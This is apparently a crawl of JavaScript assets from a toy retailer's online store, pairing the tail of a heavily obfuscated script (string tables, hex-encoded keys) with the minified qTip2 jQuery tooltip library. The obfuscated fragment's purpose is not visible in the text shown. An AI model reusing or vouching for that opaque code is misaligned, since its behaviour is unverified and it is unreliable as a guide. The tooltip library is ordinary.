57':UK(b3thH.XA,b3thH.An),'\x76\x4b\x67\x46\x58':UK(b3thH.Xl,b3thH.Zj),'\x4a\x76\x78\x56\x53':UK(b3thH.Xj,b3thH.Xk),'\x63\x69\x74\x66\x76':UM(b3thH.XU,b3thH.Xs),'\x51\x46\x65\x46\x4b':UK(b3thH.XQ,b3thH.Xn),'\x78\x52\x42\x43\x41':UM(b3thH.XZ,b3thH.XX),'\x70\x6c\x6c\x48\x70':UM(b3thH.Xr,b3thH.XJ),'\x67\x4a\x68\x72\x75':UK(b3thH.XD,b3thH.XL),'\x4f\x68\x77\x4e\x78':UK(b3thH.XB,b3thH.XW),'\x50\x44\x49\x55\x6d':UM(b3thH.XS,b3thH.Xb),'\x53\x44\x49\x4a\x57':UM(b3thH.Xh,b3thH.ZD),'\x66\x41\x61\x53\x4e':UM(b3thH.XN,b3thH.XK),'\x61\x4a\x55\x69\x72':UM(b3thH.XM,b3thH.XT),'\x56\x50\x69\x52\x46':UK(b3thH.Xe,b3thH.Xt),'\x5a\x45\x64\x44\x57':UK(b3thH.Xc,b3thH.XI),'\x79\x77\x57\x45\x47':UM(b3thH.XG,b3thH.x),'\x6f\x56\x6c\x72\x6a':UK(b3thH.Xq,b3thH.Xd),'\x64\x4b\x47\x51\x69':UK(b3thH.nh,b3thH.Xg),'\x46\x54\x51\x62\x65':UM(b3thH.Xw,b3thH.XP),'\x6d\x6d\x4c\x44\x64':UM(b3thH.Xf,b3thH.Xo),'\x6e\x68\x72\x5a\x63':UM(b3thH.Xz,b3thH.Xa),'\x4d\x78\x4e\x76\x61':UM(b3thH.XE,b3thH.UG),'\x46\x4b\x46\x79\x52':UK(b3thH.Xi,b3thH.Xm),'\x42\x71\x64\x55\x55':UK(b3thH.Uv,b3thH.Xu),'\x45\x69\x61\x6a\x75':UM(b3thH.Xx,b3thH.Xy),'\x50\x59\x54\x79\x7a':UK(b3thH.XF,b3thH.Xv),'\x45\x63\x5a\x56\x69':UK(b3thH.XC,b3thH.XY),'\x52\x65\x6e\x50\x6c':UK(b3thH.Xp,b3thH.XO),'\x45\x6f\x78\x4b\x4e':UM(b3thH.XH,b3thH.XR),'\x66\x6b\x79\x69\x4e':UM(b3thH.XV,b3thH.r0),'\x77\x4b\x4b\x49\x4a':UM(b3thH.r1,b3thH.r2),'\x73\x6e\x54\x66\x70':UK(b3thH.r3,b3thH.r4),'\x74\x73\x6a\x55\x75':UM(b3thH.r5,b3thH.r6),'\x6e\x67\x67\x69\x52':UK(b3thH.r7,b3thH.r8),'\x76\x42\x73\x52\x47':UM(b3thH.r9,b3thH.rA),'\x4f\x53\x73\x59\x55':UK(b3thH.rl,b3thH.rj),'\x72\x59\x6d\x69\x7a':UM(b3thH.rk,b3thH.rU),'\x46\x7a\x4d\x66\x45':UM(b3thH.rs,b3thH.rQ),'\x43\x4c\x67\x63\x4b':UM(b3thH.rn,b3thH.rZ),'\x52\x54\x4c\x6c\x50':UM(b3thH.rX,b3thH.sm),'\x49\x68\x6e\x68\x41':UK(b3thH.rr,b3thH.ne),'\x75\x6c\x64\x63\x56':UM(b3thH.rJ,b3thH.rD),'\x63\x6d\x77\x41\x65':UK(b3thH.rL,b3thH.rB),'\x4e\x75\x52\x57\x6b':UM(b3thH.rW,b3thH.rS),'\x61\x57\x4d\x61\x68':UM(b3thH.rb,b3thH.rh),'\x74\x4f\x59\x66\x66':UK(b3thH.rN,b3thH.rK),'\x6b\x51\x4e\x77\x65':UM(b3thH.rM,b3thH.rT),'\x59\x44\x6b\x79\x51':UK(b3thH.re,b3thH.rt),'\x42\x57\x4c\x47\x4c':UM(b3thH.rc,b3thH.rI),'\x50\x49\x6d\x74\x68':UK(b3thH.rG,b3thH.rq),'\x4d\x4e\x6c\x4c\x49':UM(b3thH.rd,b3thH.rg),'\x65\x6b\x4e\x79\x4f':UM(b3thH.rw,b3thH.rP),'\x61\x73\x4f\x55\x47':UM(b3thH.rf,b3thH.ro),'\x61\x59\x66\x50\x4a':UK(b3thH.rz,b3thH.ra),'\x70\x7a\x7a\x44\x69':UM(b3thH.rE,b3thH.ri),'\x58\x74\x4a\x63\x68':UM(b3thH.rm,b3thH.nC),'\x69\x62\x47\x71\x55':UM(b3thH.ru,b3thH.rx),'\x68\x64\x53\x71\x69':UK(b3thH.ry,b3thH.rF),'\x63\x6f\x64\x73\x4c':UM(b3thH.rv,b3thH.rm),'\x4c\x5a\x58\x64\x4a':UK(b3thH.rC,b3thH.rY),'\x6d\x58\x4f\x43\x6f':UK(b3thH.rp,b3thH.rO),'\x57\x47\x56\x56\x44':UM(b3thH.rH,b3thH.rR),'\x59\x42\x4d\x51\x66':UM(b3thH.rV,b3thH.J0),'\x5a\x54\x42\x62\x4f':UM(b3thH.J1,b3thH.J2),'\x65\x49\x43\x45\x4c':UK(b3thH.rs,b3thH.J3),'\x63\x69\x75\x4a\x52':UM(b3thH.J4,b3thH.J5),'\x61\x78\x4c\x51\x75':UM(b3thH.J6,b3thH.rM),'\x77\x75\x54\x51\x41':UM(b3thH.J7,b3thH.nE),'\x70\x57\x65\x7a\x61':UK(b3thH.J8,b3thH.Ak),'\x6f\x51\x64\x70\x41':UK(b3thH.J9,b3thH.JA),'\x45\x59\x65\x74\x71':UM(b3thH.Jl,b3thH.Jj),'\x62\x59\x72\x65\x54':UM(b3thH.Jk,b3thH.JU),'\x4f\x4e\x63\x78\x52':UK(b3thH.Js,b3thH.s3),'\x73\x55\x63\x7a\x70':UM(b3thH.JQ,b3thH.Jn),'\x51\x45\x74\x73\x4b':UM(b3thH.JZ,b3thH.JX),'\x4b\x53\x6d\x73\x4f':function(j){return j();}},l=[A[UM(b3thH.Jr,b3thH.Js)],A[UK(b3thH.JJ,b3thH.JD)],A[UM(b3thH.JL,b3thH.JB)],A[UK(b3thH.JW,b3thH.JS)],A[UM(b3thH.Jb,b3thH.Jh)],A[UK(b3thH.JN,b3thH.JK)],A[UK(b3thH.JM,b3thH.JT)],A[UM(b3thH.Je,b3thH.Jt)],A[UM(b3thH.Jc,b3thH.JI)],A[UM(b3thH.JG,b3thH.Jq)],A[UK(b3thH.Zd,b3thH.Jd)],A[UK(b3thH.Qh,b3thH.Ua)],A[UM(b3thH.Jg,b3thH.Jw)],A[UM(b3thH.JP,b3thH.Jf)],A[UK(b3thH.Jo,b3thH.XH)],A[UK(b3thH.Jz,b3thH.nr)],A[UK(b3thH.Qw,b3thH.Ja)],A[UK(b3thH.JE,b3thH.Ji)],A[UM(b3thH.Jm,b3thH.Ju)],A[UM(b3thH.Jx,b3thH.Jy)],A[UM(b3thH.JF,b3thH.Jv)],A[UK(b3thH.JC,b3thH.JY)],A[UK(b3thH.Jp,b3thH.JO)],A[UM(b3thH.JH,b3thH.Xb)],A[UK(b3thH.JR,b3thH.JV)],A[UM(b3thH.XA,b3thH.D0)],A[UK(b3thH.D1,b3thH.D2)],A[UM(b3thH.D3,b3thH.D4)],A[UM(b3thH.r3,b3thH.D5)],A[UM(b3thH.D6,b3thH.D7)],A[UK(b3thH.D8,b3thH.D9)],A[UK(b3thH.DA,b3thH.X7)],A[UM(b3thH.Dl,b3thH.Dj)],A[UM(b3thH.Dk,b3thH.DU)],A[UM(b3thH.Ds,b3thH.DQ)],A[UM(b3thH.Dn,b3thH.DZ)],A[UM(b3thH.DX,b3thH.Dr)],A[UM(b3thH.DJ,b3thH.DD)],A[UM(b3thH.DL,b3thH.DB)],A[UK(b3thH.DW,b3thH.sh)],A[UK(b3thH.DS,b3thH.X)],A[UK(b3thH.Db,b3thH.Dh)],A[UM(b3thH.Qb,b3thH.DN)],A[UK(b3thH.DK,b3thH.DM)],A[UM(b3thH.DT,b3thH.De)],A[UK(b3thH.Dt,-b3thH.Dc)],A[UM(b3thH.DI,b3thH.AW)],A[UM(b3thH.DG,b3thH.Dq)],A[UM(b3thH.Dd,b3thH.Dg)],A[UM(b3thH.Dw,b3thH.DP)],A[UK(b3thH.Df,b3thH.Do)],A[UK(b3thH.Dz,b3thH.Da)],A[UM(b3thH.DE,b3thH.Di)],A[UK(b3thH.Dm,b3thH.Du)],A[UK(b3thH.Dx,b3thH.Dy)],A[UM(b3thH.DF,b3thH.Dv)],A[UM(b3thH.DC,b3thH.DY)],A[UK(b3thH.Dp,b3thH.DO)],A[UK(b3thH.s5,b3thH.DH)],A[UM(b3thH.DR,b3thH.DV)],A[UK(b3thH.L0,b3thH.L1)],A[UM(b3thH.L2,b3thH.L3)],A[UM(b3thH.L4,b3thH.X)],A[UM(b3thH.L5,b3thH.L6)],A[UM(b3thH.L7,b3thH.L8)],A[UM(b3thH.L9,b3thH.LA)],A[UM(b3thH.Ll,b3thH.Lj)],A[UM(b3thH.Lk,b3thH.UF)],A[UK(b3thH.LU,b3thH.Ls)],A[UM(b3thH.LQ,b3thH.Ln)],A[UK(b3thH.LZ,b3thH.LX)],A[UM(b3thH.Lr,b3thH.LJ)],A[UM(b3thH.LD,b3thH.LL)],A[UM(b3thH.LB,b3thH.LW)],A[UK(b3thH.LS,b3thH.Lb)],A[UM(b3thH.Lh,b3thH.LN)],A[UM(b3thH.LK,b3thH.LM)],A[UK(b3thH.AW,b3thH.An)],A[UK(b3thH.W,b3thH.LT)],A[UK(b3thH.Le,b3thH.Lt)],A[UK(b3thH.Lc,b3thH.LI)],A[UM(b3thH.LG,b3thH.Lq)],A[UK(b3thH.Ld,b3thH.AW)],A[UM(b3thH.Lg,b3thH.Lw)],A[UK(b3thH.LP,b3thH.Lf)],A[UK(b3thH.Lo,b3thH.Lz)],A[UK(b3thH.La,b3thH.LE)],A[UM(b3thH.Li,b3thH.Lm)],A[UM(b3thH.Lu,b3thH.Lx)],A[UK(b3thH.Ly,b3thH.LF)],A[UM(b3thH.Lv,b3thH.LC)],A[UK(b3thH.LY,b3thH.Lp)],A[UM(b3thH.LO,b3thH.LH)],A[UK(b3thH.rq,b3thH.LR)],A[UK(b3thH.LV,b3thH.Li)],A[UK(b3thH.B0,b3thH.B1)],A[UK(b3thH.B2,b3thH.l1)],A[UM(b3thH.ZH,b3thH.B3)],A[UM(b3thH.DN,b3thH.XH)],A[UK(b3thH.s2,b3thH.B4)],A[UM(b3thH.B5,b3thH.B6)],A[UK(b3thH.B7,b3thH.B8)],A[UM(b3thH.B9,b3thH.BA)],A[UK(b3thH.Bl,b3thH.Bj)],A[UK(b3thH.Bk,b3thH.BU)],A[UM(b3thH.Bs,b3thH.BQ)],A[UK(b3thH.Bn,b3thH.BZ)],A[UK(b3thH.BX,b3thH.Br)],A[UK(b3thH.BJ,b3thH.Zc)],A[UK(b3thH.BD,b3thH.BL)],A[UM(b3thH.BB,b3thH.BW)],A[UK(b3thH.BS,b3thH.Bb)],A[UK(b3thH.Bh,b3thH.BN)],A[UK(b3thH.BK,b3thH.BM)],A[UK(b3thH.BT,b3thH.Be)],A[UK(b3thH.Bt,b3thH.Bc)],A[UM(b3thH.BI,b3thH.BG)],A[UK(b3thH.Bq,b3thH.Bd)],A[UK(b3thH.Bg,b3thH.Bw)],A[UK(b3thH.j,b3thH.BP)],A[UK(b3thH.Bf,b3thH.Qo)],A[UK(b3thH.Bo,b3thH.x)],A[UM(b3thH.Bz,b3thH.Ba)],A[UK(b3thH.BE,b3thH.Bi)],A[UK(b3thH.Bm,b3thH.Bu)],A[UK(b3thH.Bx,b3thH.By)],A[UK(b3thH.BF,b3thH.Bv)],A[UK(b3thH.BC,b3thH.BY)],A[UM(b3thH.Bp,b3thH.BO)],A[UM(b3thH.BH,b3thH.BR)],A[UM(b3thH.BV,b3thH.W0)],A[UK(b3thH.W1,-b3thH.W2)],A[UM(b3thH.BX,b3thH.W3)],A[UK(b3thH.o,b3thH.W4)],A[UM(b3thH.W5,b3thH.W6)],A[UM(b3thH.W7,b3thH.Jl)],A[UK(b3thH.W8,b3thH.W9)],A[UM(b3thH.WA,b3thH.Wl)],A[UM(b3thH.Wj,b3thH.Wk)],A[UK(b3thH.WU,b3thH.Ws)],A[UK(b3thH.WQ,b3thH.Wn)],A[UK(b3thH.WZ,b3thH.WX)],A[UK(b3thH.Wr,b3thH.WJ)],A[UK(b3thH.WD,b3thH.N)],A[UM(b3thH.WL,b3thH.WB)],A[UK(b3thH.WW,b3thH.WS)],A[UM(b3thH.Wb,b3thH.Wh)],A[UK(b3thH.WN,b3thH.WK)],A[UK(b3thH.WM,b3thH.WT)],A[UM(b3thH.We,b3thH.Wt)],A[UK(b3thH.Wc,b3thH.WI)],A[UM(b3thH.WG,b3thH.Wq)],A[UM(b3thH.Wd,b3thH.Wg)],A[UK(b3thH.Ww,b3thH.WP)],A[UK(b3thH.Wf,b3thH.Ao)],A[UK(b3thH.Wo,b3thH.Wz)],A[UM(b3thH.Wa,b3thH.Ll)],A[UK(b3thH.rA,b3thH.WE)],A[UM(b3thH.Wi,b3thH.Wm)],A[UK(b3thH.Wu,b3thH.Wx)],A[UK(b3thH.Wy,b3thH.WF)],A[UM(b3thH.Wv,b3thH.WC)],A[UK(b3thH.WY,b3thH.Wp)],A[UM(b3thH.WO,b3thH.WH)],A[UM(b3thH.WR,b3thH.WV)],A[UM(b3thH.S0,b3thH.S1)],A[UK(b3thH.x,b3thH.S2)],A[UK(b3thH.S3,b3thH.S4)],A[UM(b3thH.DZ,b3thH.S5)],A[UK(b3thH.S6,b3thH.D)],A[UM(b3thH.S7,b3thH.S8)],A[UM(b3thH.S9,b3thH.SA)],A[UM(b3thH.Sl,b3thH.Sj)],A[UM(b3thH.Sk,b3thH.SU)],A[UM(b3thH.Ss,b3thH.SQ)],A[UK(b3thH.Sn,b3thH.SZ)],A[UK(b3thH.SX,b3thH.Sr)],A[UM(b3thH.SJ,b3thH.SD)],A[UM(b3thH.SL,b3thH.SB)],A[UK(b3thH.SW,b3thH.SS)],A[UM(b3thH.Sb,b3thH.Sh)],A[UK(b3thH.SN,b3thH.DC)],A[UK(b3thH.SK,b3thH.SM)],A[UM(b3thH.ST,b3thH.Se)],A[UK(b3thH.St,b3thH.Sc)],A[UK(b3thH.AO,b3thH.SI)],A[UM(b3thH.SG,b3thH.Sq)],A[UM(b3thH.Sd,b3thH.Sg)],A[UM(b3thH.Sw,b3thH.SP)],A[UK(b3thH.Sf,b3thH.C)],A[UM(b3thH.So,b3thH.Xz)],A[UM(b3thH.Sz,b3thH.Sa)],A[UM(b3thH.SE,b3thH.La)],A[UK(b3thH.Si,b3thH.Sm)],A[UM(b3thH.Su,b3thH.Sx)],A[UK(b3thH.Sy,b3thH.JJ)],A[UM(b3thH.Jt,b3thH.SF)],A[UK(b3thH.Sv,b3thH.SC)],A[UK(b3thH.SY,b3thH.Sp)],A[UM(b3thH.SO,b3thH.SH)],A[UM(b3thH.SR,b3thH.SV)],A[UM(b3thH.b0,b3thH.Bl)],A[UM(b3thH.b1,b3thH.b2)],A[UK(b3thH.b3,b3thH.b4)],A[UM(b3thH.b5,b3thH.b6)],A[UM(b3thH.b7,b3thH.b8)],A[UK(b3thH.b9,-b3thH.bA)],A[UK(b3thH.bl,b3thH.nu)],A[UK(b3thH.bj,b3thH.bk)],A[UM(b3thH.bU,b3thH.bs)],A[UK(b3thH.LR,b3thH.bQ)],A[UM(b3thH.bn,b3thH.bZ)],A[UK(b3thH.bX,b3thH.br)],A[UM(b3thH.bJ,b3thH.bD)],A[UK(b3thH.bL,b3thH.bB)],A[UM(b3thH.nE,b3thH.np)],A[UM(b3thH.bW,b3thH.bS)],A[UK(b3thH.bb,b3thH.bh)],A[UK(b3thH.bN,b3thH.bK)],A[UM(b3thH.bM,b3thH.WM)],A[UK(b3thH.bT,b3thH.be)],A[UK(b3thH.bt,b3thH.bc)],A[UM(b3thH.Zm,b3thH.bI)],A[UM(b3thH.V,b3thH.bG)],A[UM(b3thH.bq,b3thH.bd)],A[UM(b3thH.bg,b3thH.bw)],A[UK(b3thH.bP,b3thH.bf)],A[UK(b3thH.bo,b3thH.bz)],A[UK(b3thH.ba,b3thH.bE)],A[UK(b3thH.bi,b3thH.bm)],A[UK(b3thH.bu,b3thH.bx)],A[UK(b3thH.by,b3thH.bF)],A[UK(b3thH.XG,b3thH.bv)],A[UM(b3thH.bC,b3thH.bY)],A[UM(b3thH.bp,b3thH.bO)],A[UK(b3thH.bH,-b3thH.bR)],A[UK(b3thH.bV,b3thH.h0)],A[UM(b3thH.h1,b3thH.h2)],A[UK(b3thH.h3,b3thH.h4)],A[UM(b3thH.Qw,b3thH.h5)],A[UM(b3thH.h6,b3thH.h7)],A[UK(b3thH.J3,b3thH.h8)],A[UK(b3thH.h9,b3thH.hA)],A[UK(b3thH.hl,b3thH.A7)],A[UK(b3thH.hj,b3thH.hk)],A[UM(b3thH.hU,b3thH.hs)],A[UK(b3thH.hQ,b3thH.hn)],A[UM(b3thH.hZ,b3thH.Bx)],A[UM(b3thH.hX,b3thH.hr)],A[UM(b3thH.hJ,b3thH.hD)],A[UK(b3thH.hL,b3thH.hB)],A[UM(b3thH.hW,b3thH.hS)],A[UM(b3thH.Qf,b3thH.hb)],A[UK(b3thH.hh,b3thH.hN)],A[UK(b3thH.hK,b3thH.hM)],A[UK(b3thH.s7,b3thH.hT)],A[UK(b3thH.sS,b3thH.he)],A[UK(b3thH.ht,b3thH.BS)],A[UK(b3thH.hc,b3thH.hI)],A[UK(b3thH.hG,b3thH.hq)],A[UM(b3thH.hd,b3thH.hg)],A[UM(b3thH.hw,b3thH.sL)],A[UK(b3thH.hP,b3thH.LU)],A[UK(b3thH.XW,b3thH.hf)],A[UK(b3thH.Ad,b3thH.ho)],A[UK(b3thH.hz,b3thH.ha)],A[UK(b3thH.hE,b3thH.hi)],A[UK(b3thH.hm,b3thH.hu)],A[UK(b3thH.hx,b3thH.hy)],A[UK(b3thH.hF,b3thH.hv)],A[UK(b3thH.hC,b3thH.hY)],A[UM(b3thH.Bf,b3thH.hp)],A[UK(b3thH.hO,b3thH.hH)],A[UM(b3thH.hR,b3thH.hV)],A[UK(b3thH.N0,b3thH.N1)],A[UM(b3thH.n7,b3thH.bh)],A[UM(b3thH.N2,b3thH.DL)],A[UM(b3thH.N3,b3thH.AI)],A[UK(b3thH.N4,b3thH.N5)],A[UM(b3thH.N6,b3thH.N7)],A[UK(b3thH.N8,b3thH.N9)],A[UK(b3thH.JI,b3thH.NA)],A[UM(b3thH.Nl,b3thH.Nj)],A[UK(b3thH.Nk,b3thH.NU)],A[UM(b3thH.Ns,b3thH.NQ)]];function UM(A,l){return b3tl(A-b3thY.A,l);}function UK(A,l){return b3tl(A-b3thp.A,l);}return b3tl4=function(){return l;},A[UK(b3thH.Nn,b3thH.NZ)](b3tl4);}b3tAY(window,b3tAR),b3tl2();

--- FILE ---
content_type: application/javascript
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/js/jquery.qtip.min.js
body_size: 65559
content:
(function(window,document,undefined){(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory);}
else if(jQuery&&!jQuery.fn.qtip){factory(jQuery);}}
(function($){"use strict";;var TRUE=true,FALSE=false,NULL=null,X='x',Y='y',WIDTH='width',HEIGHT='height',TOP='top',LEFT='left',BOTTOM='bottom',RIGHT='right',CENTER='center',FLIP='flip',FLIPINVERT='flipinvert',SHIFT='shift',QTIP,PROTOTYPE,CORNER,CHECKS,PLUGINS={},NAMESPACE='qtip',ATTR_HAS='data-hasqtip',ATTR_ID='data-qtip-id',WIDGET=['ui-widget','ui-tooltip'],SELECTOR='.'+NAMESPACE,INACTIVE_EVENTS='click dblclick mousedown mouseup mousemove mouseleave mouseenter'.split(' '),CLASS_FIXED=NAMESPACE+'-fixed',CLASS_DEFAULT=NAMESPACE+'-default',CLASS_FOCUS=NAMESPACE+'-focus',CLASS_HOVER=NAMESPACE+'-hover',CLASS_DISABLED=NAMESPACE+'-disabled',replaceSuffix='_replacedByqTip',oldtitle='oldtitle',trackingBound,BROWSER={ie:(function(){var v,i;for(v=4,i=document.createElement('div');(i.innerHTML='<!--[if gt IE '+v+']><i></i><![endif]-->')&&i.getElementsByTagName('i')[0];v+=1){}
return v>4?v:NaN;})(),iOS:parseFloat((''+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,''])[1]).replace('undefined','3_2').replace('_','.').replace('_',''))||FALSE};;function QTip(target,options,id,attr){this.id=id;this.target=target;this.tooltip=NULL;this.elements={target:target};this._id=NAMESPACE+'-'+id;this.timers={img:{}};this.options=options;this.plugins={};this.cache={event:{},target:$(),disabled:FALSE,attr:attr,onTooltip:FALSE,lastClass:''};this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=FALSE;}
PROTOTYPE=QTip.prototype;PROTOTYPE._when=function(deferreds){return $.when.apply($,deferreds);};PROTOTYPE.render=function(show){if(this.rendered||this.destroyed){return this;}
var self=this,options=this.options,cache=this.cache,elements=this.elements,text=options.content.text,title=options.content.title,button=options.content.button,posOptions=options.position,deferreds=[];$.attr(this.target[0],'aria-describedby',this._id);cache.posClass=this._createPosClass((this.position={my:posOptions.my,at:posOptions.at}).my);this.tooltip=elements.tooltip=$('<div></div>',{'id':this._id,'class':[NAMESPACE,CLASS_DEFAULT,options.style.classes,cache.posClass].join(' '),'width':options.style.width||'','height':options.style.height||'','tracking':posOptions.target==='mouse'&&posOptions.adjust.mouse,'role':'alert','aria-live':'polite','aria-atomic':FALSE,'aria-describedby':this._id+'-content','aria-hidden':TRUE}).toggleClass(CLASS_DISABLED,this.disabled).attr(ATTR_ID,this.id).data(NAMESPACE,this).appendTo(posOptions.container).append(elements.content=$('<div></div>',{'class':NAMESPACE+'-content','id':this._id+'-content','aria-atomic':TRUE}));this.rendered=-1;this.positioning=TRUE;if(title){this._createTitle();if(!$.isFunction(title)){deferreds.push(this._updateTitle(title,FALSE));}}
if(button){this._createButton();}
if(!$.isFunction(text)){deferreds.push(this._updateContent(text,FALSE));}
this.rendered=TRUE;this._setWidget();$.each(PLUGINS,function(name){var instance;if(this.initialize==='render'&&(instance=this(self))){self.plugins[name]=instance;}});this._unassignEvents();this._assignEvents();this._when(deferreds).then(function(){self._trigger('render');self.positioning=FALSE;if(!self.hiddenDuringWait&&(options.show.ready||show)){self.toggle(TRUE,cache.event,FALSE);}
self.hiddenDuringWait=FALSE;});QTIP.api[this.id]=this;return this;};PROTOTYPE.destroy=function(immediate){if(this.destroyed){return this.target;}
function process(){if(this.destroyed){return;}
this.destroyed=TRUE;var target=this.target,title=target.attr(oldtitle),timer;if(this.rendered){this.tooltip.stop(1,0).find('*').remove().end().remove();}
$.each(this.plugins,function(){this.destroy&&this.destroy();});for(timer in this.timers){if(this.timers.hasOwnProperty(timer)){clearTimeout(this.timers[timer]);}}
target.removeData(NAMESPACE).removeAttr(ATTR_ID).removeAttr(ATTR_HAS).removeAttr('aria-describedby');if(this.options.suppress&&title){target.attr('title',title).removeAttr(oldtitle);}
this._unassignEvents();this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=NULL;delete QTIP.api[this.id];}
if((immediate!==TRUE||this.triggering==='hide')&&this.rendered){this.tooltip.one('tooltiphidden',$.proxy(process,this));!this.triggering&&this.hide();}
else{process.call(this);}
return this.target;};;function invalidOpt(a){return a===NULL||$.type(a)!=='object';}
function invalidContent(c){return!($.isFunction(c)||c&&c.attr||c.length||$.type(c)==='object'&&(c.jquery||c.then));}
function sanitizeOptions(opts){var content,text,ajax,once;if(invalidOpt(opts)){return FALSE;}
if(invalidOpt(opts.metadata)){opts.metadata={type:opts.metadata};}
if('content'in opts){content=opts.content;if(invalidOpt(content)||content.jquery||content.done){text=invalidContent(content)?FALSE:content;content=opts.content={text:text};}
else{text=content.text;}
if('ajax'in content){ajax=content.ajax;once=ajax&&ajax.once!==FALSE;delete content.ajax;content.text=function(event,api){var loading=text||$(this).attr(api.options.content.attr)||'Loading...',deferred=$.ajax($.extend({},ajax,{context:api})).then(ajax.success,NULL,ajax.error).then(function(newContent){if(newContent&&once){api.set('content.text',newContent);}
return newContent;},function(xhr,status,error){if(api.destroyed||xhr.status===0){return;}
api.set('content.text',status+': '+error);});return!once?(api.set('content.text',loading),deferred):loading;};}
if('title'in content){if($.isPlainObject(content.title)){content.button=content.title.button;content.title=content.title.text;}
if(invalidContent(content.title||FALSE)){content.title=FALSE;}}}
if('position'in opts&&invalidOpt(opts.position)){opts.position={my:opts.position,at:opts.position};}
if('show'in opts&&invalidOpt(opts.show)){opts.show=opts.show.jquery?{target:opts.show}:opts.show===TRUE?{ready:TRUE}:{event:opts.show};}
if('hide'in opts&&invalidOpt(opts.hide)){opts.hide=opts.hide.jquery?{target:opts.hide}:{event:opts.hide};}
if('style'in opts&&invalidOpt(opts.style)){opts.style={classes:opts.style};}
$.each(PLUGINS,function(){this.sanitize&&this.sanitize(opts);});return opts;}
CHECKS=PROTOTYPE.checks={builtin:{'^id$':function(obj,o,v,prev){var id=v===TRUE?QTIP.nextid:v,newId=NAMESPACE+'-'+id;if(id!==FALSE&&id.length>0&&!$('#'+newId).length){this._id=newId;if(this.rendered){this.tooltip[0].id=this._id;this.elements.content[0].id=this._id+'-content';this.elements.title[0].id=this._id+'-title';}}
else{obj[o]=prev;}},'^prerender':function(obj,o,v){v&&!this.rendered&&this.render(this.options.show.ready);},'^content.text$':function(obj,o,v){this._updateContent(v);},'^content.attr$':function(obj,o,v,prev){if(this.options.content.text===this.target.attr(prev)){this._updateContent(this.target.attr(v));}},'^content.title$':function(obj,o,v){if(!v){return this._removeTitle();}
v&&!this.elements.title&&this._createTitle();this._updateTitle(v);},'^content.button$':function(obj,o,v){this._updateButton(v);},'^content.title.(text|button)$':function(obj,o,v){this.set('content.'+o,v);},'^position.(my|at)$':function(obj,o,v){if('string'===typeof v){this.position[o]=obj[o]=new CORNER(v,o==='at');}},'^position.container$':function(obj,o,v){this.rendered&&this.tooltip.appendTo(v);},'^show.ready$':function(obj,o,v){v&&(!this.rendered&&this.render(TRUE)||this.toggle(TRUE));},'^style.classes$':function(obj,o,v,p){this.rendered&&this.tooltip.removeClass(p).addClass(v);},'^style.(width|height)':function(obj,o,v){this.rendered&&this.tooltip.css(o,v);},'^style.widget|content.title':function(){this.rendered&&this._setWidget();},'^style.def':function(obj,o,v){this.rendered&&this.tooltip.toggleClass(CLASS_DEFAULT,!!v);},'^events.(render|show|move|hide|focus|blur)$':function(obj,o,v){this.rendered&&this.tooltip[($.isFunction(v)?'':'un')+'bind']('tooltip'+o,v);},'^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)':function(){if(!this.rendered){return;}
var posOptions=this.options.position;this.tooltip.attr('tracking',posOptions.target==='mouse'&&posOptions.adjust.mouse);this._unassignEvents();this._assignEvents();}}};function convertNotation(options,notation){var i=0,obj,option=options,levels=notation.split('.');while(option=option[levels[i++]]){if(i<levels.length){obj=option;}}
return[obj||options,levels.pop()];}
PROTOTYPE.get=function(notation){if(this.destroyed){return this;}
var o=convertNotation(this.options,notation.toLowerCase()),result=o[0][o[1]];return result.precedance?result.string():result;};function setCallback(notation,args){var category,rule,match;for(category in this.checks){if(!this.checks.hasOwnProperty(category)){continue;}
for(rule in this.checks[category]){if(!this.checks[category].hasOwnProperty(rule)){continue;}
if(match=(new RegExp(rule,'i')).exec(notation)){args.push(match);if(category==='builtin'||this.plugins[category]){this.checks[category][rule].apply(this.plugins[category]||this,args);}}}}}
var rmove=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,rrender=/^prerender|show\.ready/i;PROTOTYPE.set=function(option,value){if(this.destroyed){return this;}
var rendered=this.rendered,reposition=FALSE,options=this.options,name;if('string'===typeof option){name=option;option={};option[name]=value;}
else{option=$.extend({},option);}
$.each(option,function(notation,val){if(rendered&&rrender.test(notation)){delete option[notation];return;}
var obj=convertNotation(options,notation.toLowerCase()),previous;previous=obj[0][obj[1]];obj[0][obj[1]]=val&&val.nodeType?$(val):val;reposition=rmove.test(notation)||reposition;option[notation]=[obj[0],obj[1],val,previous];});sanitizeOptions(options);this.positioning=TRUE;$.each(option,$.proxy(setCallback,this));this.positioning=FALSE;if(this.rendered&&this.tooltip[0].offsetWidth>0&&reposition){this.reposition(options.position.target==='mouse'?NULL:this.cache.event);}
return this;};;PROTOTYPE._update=function(content,element){var self=this,cache=this.cache;if(!this.rendered||!content){return FALSE;}
if($.isFunction(content)){content=content.call(this.elements.target,cache.event,this)||'';}
if($.isFunction(content.then)){cache.waiting=TRUE;return content.then(function(c){cache.waiting=FALSE;return self._update(c,element);},NULL,function(e){return self._update(e,element);});}
if(content===FALSE||!content&&content!==''){return FALSE;}
if(content.jquery&&content.length>0){element.empty().append(content.css({display:'block',visibility:'visible'}));}
else{element.html(content);}
return this._waitForContent(element).then(function(images){if(self.rendered&&self.tooltip[0].offsetWidth>0){self.reposition(cache.event,!images.length);}});};PROTOTYPE._waitForContent=function(element){var cache=this.cache;cache.waiting=TRUE;return($.fn.imagesLoaded?element.imagesLoaded():new $.Deferred().resolve([])).done(function(){cache.waiting=FALSE;}).promise();};PROTOTYPE._updateContent=function(content,reposition){this._update(content,this.elements.content,reposition);};PROTOTYPE._updateTitle=function(content,reposition){if(this._update(content,this.elements.title,reposition)===FALSE){this._removeTitle(FALSE);}};PROTOTYPE._createTitle=function(){var elements=this.elements,id=this._id+'-title';if(elements.titlebar){this._removeTitle();}
